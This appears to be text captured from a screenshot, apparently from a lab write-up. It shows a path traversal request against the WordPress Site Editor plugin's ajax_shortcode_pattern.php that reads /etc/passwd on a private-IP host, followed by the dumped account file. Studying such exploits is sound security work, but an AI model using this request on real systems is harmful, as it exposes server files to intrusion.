 192.168.208.166/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
15
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/
sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/
var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/
systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false redis:x:107:114::/var/lib/redis:/usr/sbin/nologin alice:x:1000:1000::/home/alice:/bin/bash
{"success":true,"data":{"output":[]}}